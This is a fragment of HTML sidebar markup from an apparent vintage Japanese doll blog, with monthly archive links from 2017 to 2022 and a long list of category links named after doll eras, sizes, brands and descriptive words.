	<li><a href='https://vintagejapandoll.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/03/'>March 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-3588"><a href="https://vintagejapandoll.name/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://vintagejapandoll.name/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vintagejapandoll.name/category/15oz/" >15oz</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://vintagejapandoll.name/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vintagejapandoll.name/category/1912-1926/" >1912-1926</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintagejapandoll.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vintagejapandoll.name/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://vintagejapandoll.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://vintagejapandoll.name/category/1960s-1970s/" >1960&#039;s-1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintagejapandoll.name/category/1960-1962/" >1960-1962</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://vintagejapandoll.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://vintagejapandoll.name/category/1962beautiful/" >1962beautiful</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://vintagejapandoll.name/category/1963-65/" >1963-65</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://vintagejapandoll.name/category/1964-1965/" >1964-1965</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://vintagejapandoll.name/category/1964miss/" >1964miss</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://vintagejapandoll.name/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://vintagejapandoll.name/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintagejapandoll.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintagejapandoll.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://vintagejapandoll.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://vintagejapandoll.name/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagejapandoll.name/category/3-vintage/" >3-vintage</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vintagejapandoll.name/category/40s50s/" >40&#039;s50&#039;s</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://vintagejapandoll.name/category/415cm/" >415cm</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintagejapandoll.name/category/44cm/" >44cm</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vintagejapandoll.name/category/45cm/" >45cm</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagejapandoll.name/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://vintagejapandoll.name/category/50cm/" >50cm</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintagejapandoll.name/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://vintagejapandoll.name/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://vintagejapandoll.name/category/60s70s/" >60&#039;s70&#039;s</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://vintagejapandoll.name/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://vintagejapandoll.name/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagejapandoll.name/category/74cm/" >74cm</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintagejapandoll.name/category/8ban/" >8ban</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://vintagejapandoll.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintagejapandoll.name/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://vintagejapandoll.name/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintagejapandoll.name/category/ainu/" >ainu</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://vintagejapandoll.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vintagejapandoll.name/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagejapandoll.name/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://vintagejapandoll.name/category/alvastaria/" >alvastaria</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://vintagejapandoll.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintagejapandoll.name/category/amazing1st/" >amazing1st</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagejapandoll.name/category/amazingvintage/" >amazingvintage</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://vintagejapandoll.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagejapandoll.name/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://vintagejapandoll.name/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://vintagejapandoll.name/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagejapandoll.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://vintagejapandoll.name/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://vintagejapandoll.name/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagejapandoll.name/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://vintagejapandoll.name/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintagejapandoll.name/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagejapandoll.name/category/asami/" >asami</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://vintagejapandoll.name/category/asch-blonde/" >asch-blonde</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://vintagejapandoll.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://vintagejapandoll.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://vintagejapandoll.name/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://vintagejapandoll.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagejapandoll.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://vintagejapandoll.name/category/azone/" >azone</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://vintagejapandoll.name/category/babyland/" >babyland</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintagejapandoll.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://vintagejapandoll.name/category/bakumatsu/" >bakumatsu</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://vintagejapandoll.name/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vintagejapandoll.name/category/bambola/" >bambola</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://vintagejapandoll.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://vintagejapandoll.name/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://vintagejapandoll.name/category/barbie-auburn/" >barbie-auburn</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintagejapandoll.name/category/barbiecommuter/" >barbiecommuter</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintagejapandoll.name/category/barbiejapanplantation/" >barbiejapanplantation</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://vintagejapandoll.name/category/barbielove/" >barbielove</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://vintagejapandoll.name/category/barbies/" >barbies</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://vintagejapandoll.name/category/barbieunboxing/" >barbieunboxing</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintagejapandoll.name/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://vintagejapandoll.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://vintagejapandoll.name/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintagejapandoll.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vintagejapandoll.name/category/beautiful1st/" >beautiful1st</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://vintagejapandoll.name/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://vintagejapandoll.name/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://vintagejapandoll.name/category/begin/" >begin</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintagejapandoll.name/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://vintagejapandoll.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://vintagejapandoll.name/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintagejapandoll.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://vintagejapandoll.name/category/bild/" >bild</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagejapandoll.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://vintagejapandoll.name/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://vintagejapandoll.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vintagejapandoll.name/category/blond/" >blond</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://vintagejapandoll.name/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://vintagejapandoll.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://vintagejapandoll.name/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://vintagejapandoll.name/category/boneca/" >boneca</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://vintagejapandoll.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://vintagejapandoll.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://vintagejapandoll.name/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-4718 current-cat"><a href="https://vintagejapandoll.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://vintagejapandoll.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://vintagejapandoll.name/category/brat/" >brat</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintagejapandoll.name/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://vintagejapandoll.name/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintagejapandoll.name/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintagejapandoll.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://vintagejapandoll.name/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintagejapandoll.name/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://vintagejapandoll.name/category/bubble-cut/" >bubble-cut</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagejapandoll.name/category/bubblecut/" >bubblecut</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://vintagejapandoll.name/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintagejapandoll.name/category/bullmark/" >bullmark</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://vintagejapandoll.name/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://vintagejapandoll.name/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://vintagejapandoll.name/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://vintagejapandoll.name/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintagejapandoll.name/category/canna/" >canna</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintagejapandoll.name/category/carabet/" >carabet</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://vintagejapandoll.name/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vintagejapandoll.name/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://vintagejapandoll.name/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagejapandoll.name/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://vintagejapandoll.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://vintagejapandoll.name/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://vintagejapandoll.name/category/chika/" >chika</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://vintagejapandoll.name/category/chills/" >chills</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://vintagejapandoll.name/category/chirimen/" >chirimen</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagejapandoll.name/category/chobin/" >chobin</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintagejapandoll.name/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintagejapandoll.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintagejapandoll.name/category/classified/" >classified</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintagejapandoll.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://vintagejapandoll.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://vintagejapandoll.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintagejapandoll.name/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vintagejapandoll.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://vintagejapandoll.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://vintagejapandoll.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vintagejapandoll.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintagejapandoll.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vintagejapandoll.name/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://vintagejapandoll.name/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://vintagejapandoll.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://vintagejapandoll.name/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://vintagejapandoll.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagejapandoll.name/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintagejapandoll.name/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintagejapandoll.name/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://vintagejapandoll.name/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://vintagejapandoll.name/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://vintagejapandoll.name/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vintagejapandoll.name/category/cursed/" >cursed</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintagejapandoll.name/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://vintagejapandoll.name/category/dachshund/" >dachshund</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://vintagejapandoll.name/category/daiso/" >daiso</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://vintagejapandoll.name/category/dakin/" >dakin</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagejapandoll.name/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://vintagejapandoll.name/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintagejapandoll.name/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagejapandoll.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://vintagejapandoll.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://vintagejapandoll.name/category/delia/" >delia</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagejapandoll.name/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://vintagejapandoll.name/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://vintagejapandoll.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://vintagejapandoll.name/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://vintagejapandoll.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://vintagejapandoll.name/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vintagejapandoll.name/category/dollapalooza/" >dollapalooza</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://vintagejapandoll.name/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://vintagejapandoll.name/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintagejapandoll.name/category/dollski/" >dollski</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintagejapandoll.name/category/dolltrio/" >dolltrio</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://vintagejapandoll.name/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintagejapandoll.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://vintagejapandoll.name/category/dropdead/" >dropdead</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://vintagejapandoll.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://vintagejapandoll.name/category/early-vintage/" >early-vintage</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://vintagejapandoll.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintagejapandoll.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://vintagejapandoll.name/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://vintagejapandoll.name/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://vintagejapandoll.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://vintagejapandoll.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://vintagejapandoll.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintagejapandoll.name/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagejapandoll.name/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintagejapandoll.name/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://vintagejapandoll.name/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://vintagejapandoll.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://vintagejapandoll.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintagejapandoll.name/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagejapandoll.name/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://vintagejapandoll.name/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://vintagejapandoll.name/category/extraordinarily/" >extraordinarily</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintagejapandoll.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://vintagejapandoll.name/category/f-604/" >f-604</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://vintagejapandoll.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://vintagejapandoll.name/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagejapandoll.name/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://vintagejapandoll.name/category/fairyland/" >fairyland</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://vintagejapandoll.name/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://vintagejapandoll.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagejapandoll.name/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://vintagejapandoll.name/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://vintagejapandoll.name/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintagejapandoll.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vintagejapandoll.name/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagejapandoll.name/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagejapandoll.name/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagejapandoll.name/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintagejapandoll.name/category/fete/" >fete</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://vintagejapandoll.name/category/fiba/" >fiba</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://vintagejapandoll.name/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://vintagejapandoll.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagejapandoll.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintagejapandoll.name/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://vintagejapandoll.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://vintagejapandoll.name/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://vintagejapandoll.name/category/flapper/" >flapper</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vintagejapandoll.name/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagejapandoll.name/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://vintagejapandoll.name/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagejapandoll.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://vintagejapandoll.name/category/francie/" >francie</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vintagejapandoll.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagejapandoll.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vintagejapandoll.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://vintagejapandoll.name/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://vintagejapandoll.name/category/fujiyama/" >fujiyama</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://vintagejapandoll.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagejapandoll.name/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintagejapandoll.name/category/future/" >future</a>
</li>
